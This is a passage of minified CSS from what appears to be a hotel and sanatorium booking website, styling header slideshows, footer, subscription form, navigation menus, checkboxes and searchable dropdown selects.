0;background-size:cover;width:100%}.main-header__picture-item-video{display:none;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:100%}.main-header__picture-item_1 .main-header__picture-item-img,.main-header__picture-item_1 .main-header__picture-item-video{filter:blur(1px);opacity:.9}.main-header__picture-item_1 .main-header__picture-item-video{max-width:none}.main-header__picture-item_2 .main-header__picture-item-img{max-width:1400px}.main-header__picture_wide .main-header__picture-item_2 .main-header__picture-item-img{max-width:none}.main-header__picture_video .main-header__picture-preview{display:block}.main-header__picture_video .main-header__picture-item-img{display:none}.main-header__picture_bg-image .main-header__picture-item_1 .main-header__picture-item-img,.main-header__picture_video .main-header__picture-item-video{display:block}.main-header__picture_bg-image .main-header__picture-item_1 .main-header__picture-item-video,.main-header__picture_slides-promo{display:none}.main-header__slides{height:100%;left:0;margin:0 auto;position:relative;top:0;width:100%}.main-header__slide{opacity:0;transition:opacity 2s ease}.main-header__slide,.main-header__slide-img{height:100%;left:0;position:absolute;top:0;width:100%}.main-header__slide-img{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.main-header__slide_position-0 .main-header__slide-img{-o-object-position:50% 15%;object-position:50% 15%}.main-header__slide_position-1 .main-header__slide-img{-o-object-position:50% 100%;object-position:50% 100%}.main-header__slide_position-2 .main-header__slide-img{-o-object-position:50% 0;object-position:50% 0}.main-header__slide_position-3 .main-header__slide-img{-o-object-position:50% 25%;object-position:50% 25%}.main-header__slide_position-5 .main-header__slide-img{-o-object-position:50% 100%;object-position:50% 100%}.main-header__slide_position-6 .main-header__slide-img{-o-object-position:50% 0;object-position:50% 0}.main-header__slide_position-7 .main-header__slide-img{-o-object-position:50% 30%;object-position:50% 30%}.main-header__slide.effect-scaling-in .main-header__slide-img{animation:main-header-scaling-in 10s linear forwards}.main-header__slide.effect-scaling-out .main-header__slide-img{animation:main-header-scaling-out 10s linear forwards}.main-header__slide.effect-motion-left .main-header__slide-img{animation:main-header-motion-left 10s linear forwards}.main-header__slide.effect-motion-right .main-header__slide-img{animation:main-header-motion-right 10s linear forwards}.main-header__slide.effect-motion-down .main-header__slide-img{animation:main-header-motion-down 10s linear forwards}.main-header__slide.effect-motion-up .main-header__slide-img{animation:main-header-motion-up 10s linear forwards}.main-header__slide.effect-motion-left-up .main-header__slide-img{animation:main-header-motion-left-up 10s linear forwards}.main-header__slide.effect-motion-right-up .main-header__slide-img{animation:main-header-motion-right-up 10s linear forwards}.main-header__slide.active{display:block;opacity:1}.theme-promo .main-header__picture_slides-promo{display:block}@media (max-width:1400px){.main-header__picture-item_1{display:none}}@media only screen and (min-width:1044px){.theme-promo .main-header__slides{max-width:1400px}}@media only screen and (max-width:1239.98px){.main-header__picture-item_1{display:none}}@media only screen and (max-width:767.98px){.main-header__title_1{gap:0 10px}}@keyframes main-header-scaling-in{0%{transform:scale(1)}to{transform:scale(1.4)}}@keyframes main-header-scaling-out{0%{transform:scale(1.4)}to{transform:scale(1)}}@keyframes main-header-motion-right{0%{transform:scale(1.25) translateX(8%)}to{transform:scale(1.25) translateX(-8%)}}@keyframes main-header-motion-left{0%{transform:scale(1.25) translateX(-8%)}to{transform:scale(1.25) translateX(8%)}}@keyframes main-header-motion-down{0%{transform:scale(1.25) translateY(8%)}to{transform:scale(1.25) translateY(-8%)}}@keyframes main-header-motion-up{0%{transform:scale(1.25) translateY(-8%)}to{transform:scale(1.25) translateY(8%)}}@keyframes main-header-motion-left-up{0%{transform:scale(1.2) translate(-5%,-5%)}to{transform:scale(1.2) translate(5%,5%)}}@keyframes main-header-motion-right-up{0%{transform:scale(1.2) translate(5%,-5%)}to{transform:scale(1.2) translate(-5%,5%)}}.main-content{flex:1 0 auto}.main-content__inner_default,.main-content__inner_default-1{padding-top:70px}.main-content__inner_default-2{padding-bottom:50px;padding-top:20px}.main-content__inner_default-3{padding-bottom:50px;padding-top:30px}.main-content__inner_default-4{padding-top:50px}.main-content__inner_padding-1{padding-top:48px}@media only screen and (max-width:1239.98px){.main-content__inner_default{padding-top:60px}.main-content__inner_default-1{padding-top:90px}.main-content__inner_default-2,.main-content__inner_default-3{padding-top:80px}.main-content__inner_default-4{padding-top:90px}.main-content__inner_padding-1{padding-top:48px}}@media only screen and (max-width:767.98px){.main-content__inner_default,.main-content__inner_padding-1{padding-top:40px}}.subscription{background:#373636;padding:20px 24px}.subscription__grid_1{display:flex;gap:11px 11px}.subscription__grid_1>.subscription__grid-item_1{flex-shrink:0;width:33%}.subscription__grid_1>.subscription__grid-item_3{margin-left:20px}.subscription__title{color:#fff;font-size:12px;margin-bottom:16px}.subscription__input-text{background:#fff;border:1px solid #fff;color:#2b2a29;font-size:15px;height:40px;padding:0 14px;width:100%}.subscription__input-text.error{border-color:#e4002b}.subscription__input-button{align-items:center;cursor:pointer;display:flex;gap:0 16px;margin-bottom:0;position:relative;top:-1px}.subscription__input-button-icon{align-items:center;background:#fff;border:1px solid #fff;color:#2b2a29;display:flex;flex-shrink:0;height:20px;justify-content:center;position:relative;width:20px}.subscription__input-button-icon:before{content:"✔";display:none}.subscription__input-button-text{color:#fff;font-size:11px;line-height:1.3}.subscription__input-button-text a{color:#28bae9}.subscription__input-button-text a:hover{text-decoration:underline}.subscription__input-button-input{display:none}.subscription__input-button-input:checked~.subscription__input-button-icon:before{display:block}.subscription__input-button.error .subscription__input-button-icon{border-color:#e4002b}.subscription__button-submit{background:#2b2a29;border:0;color:#fff;font-size:15px;height:40px;padding:0 26px}.subscription__button-submit:hover{background:#242322}@media only screen and (max-width:1043.98px){.subscription__grid_1{flex-wrap:wrap}.subscription__grid_1>.subscription__grid-item_1{flex-grow:1;flex-shrink:0;width:auto}.subscription__grid_1>.subscription__grid-item_3{margin-left:0;width:100%}}@media only screen and (max-width:767.98px){.subscription{padding:20px}.subscription__grid_1{display:block}.subscription__grid_1>.subscription__grid-item{width:auto}.subscription__grid_1>.subscription__grid-item_1{margin-bottom:7px}.subscription__grid_1>.subscription__grid-item_2{margin-bottom:12px}.subscription__button-submit{width:100%}}.socials-a__list{display:flex;flex-wrap:wrap;gap:9px 9px}.socials-a__item{color:#aaa;display:flex;font-size:22px}.socials-a__item:hover{color:#aaa;opacity:.7;text-decoration:none}@media only screen and (max-width:767.98px){.socials-a__list{gap:20px 20px}.socials-a__item{font-size:44px}}.contacts-bottom__item{line-height:1.55;margin-bottom:8px}.contacts-bottom__item a{color:#fff}.contacts-bottom__item a:hover{color:#fff;text-decoration:underline}.menu-bottom{font-size:15px}.menu-bottom__item{font-weight:300;padding-bottom:12px}.menu-bottom__link{color:#fff}.menu-bottom__link:hover{color:#fff;text-decoration:underline}.menu-bottom__group{margin-bottom:14px}.menu-bottom__group-title{margin-bottom:12px}.menu-bottom__group-title-link{color:#fff}.menu-bottom__group-title-link:hover{color:#fff;text-decoration:underline}.menu-bottom_hotels .menu-bottom__list{-moz-column-count:6;column-count:6;-moz-column-gap:5px;column-gap:5px}.menu-bottom_hotels .menu-bottom__item{-moz-column-break-inside:avoid;break-inside:avoid}@media only screen and (max-width:1043.98px){.menu-bottom_hotels .menu-bottom__list{-moz-column-count:3;column-count:3}}@media only screen and (max-width:767.98px){.menu-bottom__item{padding-bottom:10px}.menu-bottom__group-title{margin-bottom:10px}.menu-bottom_hotels .menu-bottom__list{-moz-column-count:1;column-count:1}.menu-bottom_hotels .menu-bottom__group{margin-bottom:0}.menu-bottom_hotels .menu-bottom__item{display:none}}.payment-logo__list{display:flex;flex-wrap:wrap;gap:10px 10px}.payment-logo__item{background:#fff;padding:5px}.payment-logo__item-img{display:block;max-height:20px}.footer{background:#2b2a29;color:#fff;flex:0 0 auto;line-height:1.4;padding:60px 20px}.footer__container{position:relative}.footer__link{color:#fff}.footer__link:hover{color:#fff;text-decoration:underline}.footer__part_1{padding-top:18px}.footer__part_2{margin-top:40px}.footer__grid_1{align-items:start;display:grid;gap:0 40px;grid-template-columns:calc(21% - 20px) calc(79% - 20px);grid-template-rows:auto 1fr}.footer__grid_1>.footer__grid-item_1{grid-row:span 2}.footer__grid_1>.footer__grid-item_3{margin-top:15px}.footer__grid_2{align-items:center;display:flex;gap:0 20px;justify-content:space-between}.footer__grid_2>.footer__grid-item_1{display:flex;flex-wrap:wrap;gap:10px 10px}.footer__grid_2>.footer__grid-item_2{position:relative}.footer__title{color:#aaa;font-size:18px;margin-bottom:22px}.footer__logos,.footer__title_company{margin-bottom:30px}.footer__logos{align-items:center;display:flex}.footer__logos_mobile{display:none}.footer__logo-img{max-height:32px;vertical-align:top}.footer__contacts_mobile,.footer__socials_mobile{display:none}.footer__menu_company{margin-top:34px}.footer__copyrights{color:#aaa;display:block;font-size:12px}.footer__copyrights a{color:#28bae9}.footer__copyrights a:hover{color:#28bae9;text-decoration:underline}.footer__lang{top:-2px}@media only screen and (max-width:1043.98px){.footer__grid_1{grid-template-columns:calc(33.33% - 20px) calc(66.67% - 20px)}.footer__grid_1>.footer__grid-item_1{grid-row:auto}.footer__grid_1>.footer__grid-item_3{grid-column:span 2}}@media only screen and (max-width:767.98px){.footer{padding:30px 0}.footer__title{font-size:16px;margin-bottom:20px}.footer__part_1{padding-top:0}.footer__part_2{margin-top:30px}.footer__grid_1{display:flex;flex-wrap:wrap;gap:0}.footer__grid_1>.footer__grid-item{flex-grow:0}.footer__grid_1>.footer__grid-item_1{order:2;padding-right:10px;width:50%}.footer__grid_1>.footer__grid-item_2{order:3;width:50%}.footer__grid_1>.footer__grid-item_3{margin:0;order:1;width:100%}.footer__grid_2,.footer__grid_2>.footer__grid-item_1{display:block}.footer__subscription{margin-bottom:30px}.footer__logos{display:none}.footer__logos_mobile{display:flex}.footer__logo-img{max-height:38px}.footer__contacts{display:none}.footer__contacts_mobile{display:block}.footer__socials{border-bottom:1px solid hsla(0,0%,67%,.3);border-top:1px solid hsla(0,0%,67%,.3);display:none;margin-bottom:20px;padding:10px 0}.footer__socials_mobile{display:block}.footer__menu_company{margin-top:0}.footer__lang{display:none}.footer__copyrights{margin-bottom:20px}}.panel__check{background:#fff;display:flex;width:100%;z-index:1}.panel__check .main__panel{display:flex;margin-top:200px;padding:23px 0 20px 33px;width:100%}.panel__check .main__panel .main__panel--wrap{display:flex}.panel__check .main__panel .column{width:25%}.panel__check .main__panel .column.one{min-width:308px}.panel__check .main__panel .column .header{color:#aaa;font-size:15px;line-height:22px}.panel__check .main__panel .column .check_data{padding-top:10px}.panel__check .main__panel .column .check_data.four{padding-top:5px}.panel__check .button__check{align-items:center;background:#e4002b;border:none;color:#fff;cursor:pointer;display:flex;font-size:18px;justify-content:center;line-height:24px;text-align:center;transition:all .3s;width:237px}.panel__check .button__check:hover{background:#c51f28}.panel__check .button__check:focus{outline:none}.promocode__item{align-items:center;background:#e3e3e3;display:flex;font-size:15px;justify-content:space-between;padding:5px 10px;width:100%}.promocode__item .indicator{background:#04b05d;border-radius:50%;display:inline-block;height:5px;margin-right:5px;width:5px}.promocode__item .name{font-size:15px}.promocode__item .close{border-radius:50%;color:#aaa;cursor:pointer;height:16px;justify-content:center;line-height:16px;text-align:center;width:16px}.promocode__item .close,.wrap__indicator{align-items:center;display:flex}.features{flex-shrink:0;position:relative;width:100%;z-index:1}.features__list{align-items:center;display:flex;flex-wrap:wrap;gap:0 20px;width:100%}.features__item{flex-shrink:0;font-size:14px;width:calc(20% - 16px)}.features__item:nth-child(n+6){display:none}.features .owl-stage{align-items:center;display:flex}.features .owl-item{flex-grow:0;flex-shrink:0}.features .owl-item .features__item{width:auto}.features .owl-nav{display:none}.features_header{color:#fff;overflow:hidden}.features_header .owl-stage-outer{overflow:visible}@media only screen and (max-width:1239.98px){.features__item{width:calc(25% - 15px)}.features__item:nth-child(n+5){display:none}}@media only screen and (max-width:1043.98px){.features__item{width:calc(33.33% - 13.33333px)}.features__item:nth-child(n+4){display:none}}@media only screen and (max-width:767.98px){.features{overflow:hidden}.features__list{padding-right:100px;width:auto}.features__item{width:100%}.features__item:nth-child(n+2){display:none}.features .owl-stage-outer{overflow:visible}.features .owl-dots{width:calc(100% + 100px)}}.headroom{transition:transform .2s linear;will-change:transform}@media only screen and (min-width:1240px){.headroom--pinned{transform:translateY(0)}.headroom--unpinned{transform:translateY(-105%)}}@media only screen and (max-width:767.98px){.container{margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px;width:100%}}.main__top--menu{left:0;position:fixed;width:100%;z-index:1032}@media only screen and (max-width:1239.98px){.main__top--menu{display:none}}@media only screen and (max-width:767.98px){.main__top--menu{display:none}}.main__top--menu.top__menu--border .top__menu:after{border-bottom:1px solid hsla(0,0%,100%,.3);content:"";left:0;position:absolute;right:0;top:100%}.main__top--menu.top__menu--black{color:#2b2a29;position:relative;transition:all .2s linear}.main__top--menu.top__menu--black .top__menu{padding:10px 0}._darken-color-header .main__top--menu .top__menu:after,.fixed-header .main__top--menu .top__menu:after,.hotels-nav-show .main__top--menu .top__menu:after,.main__top--menu.top__menu--black .top__menu:after,.sanatoriums-nav-show .main__top--menu .top__menu:after,.sandwich-menu-show .main__top--menu .top__menu:after{border-bottom:1px solid #eee;content:"";left:0;position:absolute;right:0;top:100%}._darken-color-header .main__top--menu .logo .logo__item,.main__top--menu.top__menu--black .logo .logo__item{opacity:0}._darken-color-header .main__top--menu .logo .logo__item_color,.main__top--menu.top__menu--black .logo .logo__item_color{opacity:1}._darken-color-header .main__top--menu .left ul li a,._darken-color-header .main__top--menu .right .panel_sign a,.main__top--menu.top__menu--black .left ul li a,.main__top--menu.top__menu--black .right .panel_sign a{color:#2b2a29;white-space:nowrap}._darken-color-header .main__top--menu .right a,.main__top--menu.top__menu--black .right a{color:#2b2a29}.fixed-header .main__top--menu,.hotels-nav-show .main__top--menu,.sanatoriums-nav-show .main__top--menu,.sandwich-menu-show .main__top--menu{background:#fff;color:#2b2a29}.fixed-header .main__top--menu .top__menu,.hotels-nav-show .main__top--menu .top__menu,.sanatoriums-nav-show .main__top--menu .top__menu,.sandwich-menu-show .main__top--menu .top__menu{transition:all .2s linear}.fixed-header .main__top--menu .logo__item,.hotels-nav-show .main__top--menu .logo__item,.sanatoriums-nav-show .main__top--menu .logo__item,.sandwich-menu-show .main__top--menu .logo__item{opacity:0}.fixed-header .main__top--menu .logo__item_color,.hotels-nav-show .main__top--menu .logo__item_color,.sanatoriums-nav-show .main__top--menu .logo__item_color,.sandwich-menu-show .main__top--menu .logo__item_color{opacity:1}.fixed-header .main__top--menu .right a,.hotels-nav-show .main__top--menu .right a,.sanatoriums-nav-show .main__top--menu .right a,.sandwich-menu-show .main__top--menu .right a{color:#2b2a29;white-space:nowrap}.fixed-header .main__top--menu .left ul li a,.hotels-nav-show .main__top--menu .left ul li a,.sanatoriums-nav-show .main__top--menu .left ul li a,.sandwich-menu-show .main__top--menu .left ul li a{color:#000;white-space:nowrap}.fixed-header .main__top--menu .left path,.hotels-nav-show .main__top--menu .left path,.sanatoriums-nav-show .main__top--menu .left path,.sandwich-menu-show .main__top--menu .left path{stroke:#000}.main__top--menu .top__menu{align-items:center;display:flex;padding:15px 0;position:relative;width:100%;z-index:1}.main__top--menu .logo{flex-shrink:0;position:relative}.main__top--menu .logo__inner{position:relative}.main__top--menu .logo__item-img{max-height:38px;vertical-align:top}.main__top--menu .logo__item_color{height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.main__top--menu .logo:before{background:url(/images/_src/logo-center.svg) no-repeat 0 0;content:"";display:block;height:0;left:0;position:absolute;top:0;width:0}.main__top--menu .left{align-items:center;display:flex}.main__top--menu .left .list__menu{margin-left:40px}.main__top--menu .left ul{margin:0;padding:0}.main__top--menu .left ul li{display:inline-block;padding:0 9px}.main__top--menu .left ul li a{color:#fff;font-size:14px}.main__top--menu .left ul li a [class*=icon]{display:inline-block;margin-left:5px}.main__top--menu .right{margin-left:auto}.main__top--menu .right a{align-items:center;color:#fff;display:flex;font-size:14px}.main__top--menu .auth-menu{align-items:center;display:flex;width:100%}.main__top--menu .auth-menu__btn{line-height:1.3;margin-right:25px}.main__top--menu .auth-menu__btn_user{margin-left:0}.main__top--menu .auth-menu__btn_sv .auth-menu__icon{display:block;font-size:16px;margin-right:0}.main__top--menu .auth-menu__btn_sv .tooltip-mini{display:none}.main__top--menu .auth-menu__dropdown{margin-left:auto}.main__top--menu .auth-menu__icon{margin-right:5px}.main__top--menu .auth-menu__icon:before{display:inline-block}.main__top--menu .auth-menu__icon._right{margin:0 0 0 5px}.main__top--menu .auth-menu__text{display:block;max-width:70px;overflow:hidden;white-space:nowrap}.main__top--menu .auth-menu__text_fade{-webkit-mask-image:linear-gradient(90deg,#fff 60%,transparent);mask-image:linear-gradient(90deg,#fff 60%,transparent)}.sv-unavailable .main__top--menu .auth-menu__btn_sv{display:none}.theme-a .main__top--menu.top__menu--border .top__menu:after{border-color:#fff}.theme-a .main__top--menu.top__menu--black{color:#fff}.theme-a .main__top--menu.top__menu--black .top__menu{background:none}.theme-a .main__top--menu.top__menu--black .top__menu:after{border-color:#fff}._darken-color-header .theme-a .main__top--menu .logo__item,.theme-a .main__top--menu.top__menu--black .logo__item{opacity:1}._darken-color-header .theme-a .main__top--menu .logo__item_color,.theme-a .main__top--menu.top__menu--black .logo__item_color{opacity:0}._darken-color-header .theme-a .main__top--menu .left ul li a,._darken-color-header .theme-a .main__top--menu .right .panel_sign a,._darken-color-header .theme-a .main__top--menu .right a,.theme-a .main__top--menu.top__menu--black .left ul li a,.theme-a .main__top--menu.top__menu--black .right .panel_sign a,.theme-a .main__top--menu.top__menu--black .right a{color:#fff}.theme-a.fixed-header .main__top--menu,.theme-a.hotels-nav-show .main__top--menu,.theme-a.sanatoriums-nav-show .main__top--menu,.theme-a.sandwich-menu-show .main__top--menu{background:#fff;color:#2b2a29}.theme-a.fixed-header .main__top--menu.top__menu--black .top__menu:after,.theme-a.hotels-nav-show .main__top--menu.top__menu--black .top__menu:after,.theme-a.sanatoriums-nav-show .main__top--menu.top__menu--black .top__menu:after,.theme-a.sandwich-menu-show .main__top--menu.top__menu--black .top__menu:after{border-color:#2b2a29}.theme-a.fixed-header .main__top--menu .logo__item,.theme-a.hotels-nav-show .main__top--menu .logo__item,.theme-a.sanatoriums-nav-show .main__top--menu .logo__item,.theme-a.sandwich-menu-show .main__top--menu .logo__item{opacity:0}.theme-a.fixed-header .main__top--menu .logo__item_color,.theme-a.hotels-nav-show .main__top--menu .logo__item_color,.theme-a.sanatoriums-nav-show .main__top--menu .logo__item_color,.theme-a.sandwich-menu-show .main__top--menu .logo__item_color{opacity:1}.theme-a.fixed-header .main__top--menu .right a,.theme-a.hotels-nav-show .main__top--menu .right a,.theme-a.sanatoriums-nav-show .main__top--menu .right a,.theme-a.sandwich-menu-show .main__top--menu .right a{color:#2b2a29}.theme-a.fixed-header .main__top--menu .left ul li a,.theme-a.hotels-nav-show .main__top--menu .left ul li a,.theme-a.sanatoriums-nav-show .main__top--menu .left ul li a,.theme-a.sandwich-menu-show .main__top--menu .left ul li a{color:#000}.theme-a.fixed-header .main__top--menu .left path,.theme-a.hotels-nav-show .main__top--menu .left path,.theme-a.sanatoriums-nav-show .main__top--menu .left path,.theme-a.sandwich-menu-show .main__top--menu .left path{stroke:#000}.theme-b .main__top--menu.top__menu--black .top__menu{background:none}.theme-new-year .main__top--menu .logo:after{background:url(/images-static/new-year/3-cap.svg) no-repeat 0 0/contain;content:"";display:block;height:36px;left:0;position:absolute;top:0;transform:translate(-30%,-17%);width:33px}.check-black input[type=checkbox]{display:none}.check-black input[type=checkbox]+label{align-items:center;cursor:pointer;display:flex;line-height:1.2;margin-right:10px}.check-black input[type=checkbox]+label:before{background:none;border:1px solid #2b2a29;color:transparent;content:"";display:inline-block;height:35px;margin-right:10px;min-width:35px;vertical-align:bottom;width:35px}@media only screen and (min-width:1044px){.check-black input[type=checkbox]+label:before{height:20px;min-width:20px;width:20px}}.check-black input[type=checkbox]+label:active:before{opacity:1}.check-black input[type=checkbox]:checked+label:before{background:#2b2a29 url(/images-static/chekbox-white.svg) no-repeat 50%;background-size:14px 10px;color:#fff}.sel-light{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;background-position:calc(100% - .5em) 50%;background-repeat:no-repeat;background-size:12px;border:none;color:rgba(0,0,0,.7);cursor:pointer;display:block;min-width:120px;outline:none;padding-right:2.1em;text-overflow:"";transition:all .2s ease-in-out;width:auto}.sel-light::-ms-expand{display:none}.sel-light.sel-light{color:rgba(0,0,0,.7)}.sel-light.sel-light,.sel-light.sel-light:active{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 9'%3E%3Cpath fill='%232B2A29' d='M1.28.22A.75.75 0 0 0 .22 1.28l7 7a.75.75 0 0 0 1.06 0l7-7A.75.75 0 0 0 14.22.22L7.75 6.69 1.28.22Z'/%3E%3C/svg%3E")}.select__step{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;background-position:calc(100% - .9em) 50%;background-repeat:no-repeat;background-size:16px 9px;border:1px solid #aaa;color:rgba(0,0,0,.7);cursor:pointer;display:block;min-width:120px;outline:none;padding:13px 1.5em 13px 10px;text-overflow:"";transition:all .2s ease-in-out;width:auto}.select__step::-ms-expand{display:none}.select__step.select__step{color:rgba(0,0,0,.7)}.select__step.select__step,.select__step.select__step:active{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 9'%3E%3Cpath fill='%232B2A29' d='M1.28.22A.75.75 0 0 0 .22 1.28l7 7a.75.75 0 0 0 1.06 0l7-7A.75.75 0 0 0 14.22.22L7.75 6.69 1.28.22Z'/%3E%3C/svg%3E")}.select-a{font-size:15px;font-weight:400}.select-a,.select-a__value{display:flex;position:relative;width:100%}.select-a__value{align-items:center;color:#2b2a29;cursor:pointer;padding:0 35px 0 20px;z-index:101}.select-a__value-text{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select-a__value-icon{align-items:center;display:flex;flex-shrink:0;height:20px;justify-content:center;margin:0 6px 0 0;width:20px}.select-a__value-icon-canvas{max-height:100%;max-width:100%}.select-a__value-icon_external{background:#eaeaea;border-radius:4px;color:#2b2a29;height:16px;margin:0 0 0 6px;position:relative;top:-.3em;width:16px}.select-a__value-icon_external .select-a__value-icon-canvas{font-size:6px}.select-a__button-toggle{align-items:center;color:#2b2a29;cursor:pointer;display:flex;font-size:10px;height:100%;justify-content:center;position:absolute;right:0;top:0;width:40px;z-index:110}.select-a__button-toggle-arrow{display:block}.select-a__search-input{background:none;border:0;color:#2b2a29;display:none;font-size:15px;height:100%;left:0;padding:0 35px 0 20px;position:absolute;top:0;width:100%;z-index:105}.select-a__search-input::-moz-placeholder{font-weight:400;opacity:.5}.select-a__search-input::placeholder{font-weight:400;opacity:.5}.select-a__search-notice{padding:10px 20px;text-align:center}.select-a__dropdown{background:#fff;box-shadow:0 3px 10px rgba(0,0,0,.05);color:#2b2a29;display:none;flex-direction:column;left:0;position:absolute;top:100%;width:100%;z-index:10001}.select-a__dropdown-inner{overflow:hidden}.select-a__dropdown-search{display:none;position:relative}.select-a__dropdown-search-input{background:#f3f3f3;border:0;border-radius:6px;color:#2b2a29;display:block;font-size:16px;height:44px;padding:0 40px 0 12px;width:100%}.select-a__dropdown-search-icon{color:#aaa;height:16px;margin-top:-8px;position:absolute;right:14px;top:50%;width:16px}.select-a__dropdown-button-back,.select-a__dropdown-button-close{display:none}.select-a__tabs-nav{align-items:flex-end;border-bottom:1px solid #e1e1e1;display:flex;justify-content:center;padding:7px 16px 0}.select-a__tabs-nav-item{background:#fff;border:1px solid transparent;border-bottom:0;color:#2b2a29;font-size:14px;font-weight:500;line-height:1.2;padding:6px 20px;position:relative;text-align:center;text-decoration:none;width:50%}.select-a__tabs-nav-item:hover{color:#e4002b;text-decoration:none}.select-a__tabs-nav-item.active{background:#f3f3f3;border-color:#e1e1e1;color:#2b2a29;padding-bottom:7px;top:1px}.select-a__tabs-items{margin-top:-1px}.select-a__tabs-item{display:none;max-height:400px;overflow:auto}.select-a__tabs-item-inner{overflow:hidden;position:relative}.select-a__tabs-item-inner>.select-a__list{margin-top:-1px}.select-a__tabs-item.active{display:block}.select-a__list{background:#fdfdfd}.select-a__item{cursor:pointer;font-size:14px;line-height:1.3}.select-a__item-text{align-items:flex-start;border-top:1px solid #e1e1e1;display:flex;padding:10px 12px 10px 20px;position:relative}.select-a__item-text:hover{background:rgba(228,0,43,.05)}.select-a__item-arrow{font-size:10px;margin-top:-.5em;position:absolute;right:15px;top:50%}.select-a__item-check{color:#e4002b;display:none;font-size:12px;position:absolute;right:15px;top:15px}.select-a__item-icon{align-items:center;display:flex;flex-shrink:0;height:16px;justify-content:center;margin-right:6px;position:relative;top:1px;width:16px}.select-a__item-icon-img{max-height:100%;max-width:100%}.select-a__item-icon_external{background:#eaeaea;border-radius:4px;color:#2b2a29;display:flex;font-size:6px;height:16px;margin:0 0 0 auto;position:relative;top:0;width:16px}.select-a__item:has(.select-a__item-icon_external) .select-a__item-text-inner{margin-right:6px}.select-a__item b{font-weight:600}.select-a__item>.select-a__list{display:none}.select-a__item.expanded>.select-a__item-text{background:#fff}.select-a__item.expanded>.select-a__item-text .select-a__item-arrow{transform:scaleY(-1)}.select-a__item.expanded>.select-a__list{display:block}.select-a__item.selected>.select-a__item-text{background:rgba(228,0,43,.05)}.select-a__item.selected .select-a__item-check{display:block}.select-a__item_parent>.select-a__item-text{background:#f3f3f3;font-size:12px;font-weight:500;padding:11px 20px;text-transform:uppercase}.select-a__item_parent>.select-a__item-text:hover{background:rgba(228,0,43,.05)}.select-a__item_parent .select-a__item_parent{margin-top:-1px}.select-a__item_parent .select-a__item_parent>.select-a__item-text{background:#f3f3f3;font-size:12px;font-weight:500;text-transform:uppercase}.select-a__item_parent .select-a__item_parent.expanded>.select-a__item-text,.select-a__item_parent .select-a__item_parent>.select-a__item-text:hover{background:rgba(228,0,43,.05)}.select-a__item_parent .select-a__item_parent.expanded .select-a__item-arrow{color:#e4002b}.select-a__item_parent .select-a__item>.select-a__list{display:none}.select-a__item_parent.expanded>.select-a__item-text{background:#f3f3f3}.select-a__item_parent.expanded>.select-a__item-text>.select-a__item-arrow{color:#e4002b}.select-a__item_parent.expanded>.select-a__list{display:block}.select-a__item_parent.expanded>.select-a__item-text:hover{background:rgba(228,0,43,.05)}.select-a.disabled .select-a__value{cursor:default}.select-a.searching .select-a__item{display:none}.select-a.searching .select-a__item.found,.select-a.searching .select-a__item.found .select-a__item,.select-a.searching .select-a__item.found-child{display:block}.select-a.searching .select-a__tabs-nav{display:none}.select-a.searching .select-a__tabs-item{display:block}.select-a.expanded .select-a__value{z-index:10010}.select-a.expanded .select-a__value-icon,.select-a.expanded .select-a__value-text{display:none}.select-a.expanded .select-a__search-input{display:block;z-index:10010}.select-a.expanded .select-a__button-toggle{z-index:10010}.select-a.expanded .select-a__button-toggle-arrow{transform:scaleY(-1)}.select-a.expanded .select-a__dropdown{display:flex}.select-a_type-1{background:#fff;height:50px}.select-a_type-2{background:#fff;border:1px solid #aaa;height:40px}.select-a_type-2 .select-a__search-input,.select-a_type-2 .select-a__value{padding-left:15px}.select-a_type-2 .select-a__dropdown{margin-top:1px}.select-a_theme-rzdz .select-a__tabs-nav{flex-direction:row-reverse}@media only screen and (max-width:767.98px){.select-a__value{font-size:16px}.select-a__dropdown{height:100%;left:0;position:fixed;top:0}.select-a__dropdown-inner{display:flex;flex-direction:column;flex-grow:0;height:100%;overflow:visible;padding:60px 20px 0;position:relative}.select-a__dropdown-search{display:block;flex-shrink:0}.select-a__dropdown-button-back{font-size:18px;left:20px;top:20px;transform:scaleX(-1)}.select-a__dropdown-button-back,.select-a__dropdown-button-close{background:none;border:0;color:#2b2a29;display:flex;padding:0;position:absolute}.select-a__dropdown-button-close{font-size:14px;right:20px;top:21px}.select-a__tabs{display:flex;flex-direction:column;flex-grow:0;flex-shrink:1;height:calc(100% - 44px)}.select-a__tabs-nav{border-bottom:1px solid #aaa;flex-shrink:0;margin:10px 0 0;padding:0}.select-a__tabs-nav-item{background:none;border:0;font-size:15px;padding:10px 20px}.select-a__tabs-nav-item:after{background:#e4002b;bottom:-1px;content:"";display:none;height:2px;left:0;position:absolute;width:100%}.select-a__tabs-nav-item:hover{background:none}.select-a__tabs-nav-item.active{background:none;font-weight:700;padding-bottom:10px;top:0}.select-a__tabs-nav-item.active:after{display:block}.select-a__tabs-items{display:flex;flex-direction:column;flex-grow:0;flex-shrink:1;height:calc(100% - 66px);margin:16px 0 0}.select-a__tabs-item{flex-grow:0;flex-shrink:1;height:100%;margin:0 -20px;max-height:none;padding:0 20px}.select-a__tabs-item-inner{display:flex;flex-direction:column;min-height:100%}.select-a__list{background:none}.select-a__item{margin-bottom:8px}.select-a__item-text{border-top:0;padding:10px 9px 10px 14px}.select-a__item-text:hover{background:none}.select-a__item-arrow,.select-a__item-check{right:12px}.select-a__item .select-a__item{margin-bottom:0}.select-a__item .select-a__item-text{border-top:1px solid #e1e1e1}.select-a__item_parent>.select-a__item-text{border-top:0;font-size:16px;padding:12px 20px 11px 14px;text-transform:none}.select-a__item_parent.expanded>.select-a__item-text:hover,.select-a__item_parent>.select-a__item-text:hover{background:#f3f3f3}.select-a__search-notice{align-items:center;display:flex;height:100%;padding:0 0 40px}.select-a__search-notice-text{width:100%}.select-a.expanded .select-a__button-toggle,.select-a.expanded .select-a__search-input,.select-a.expanded 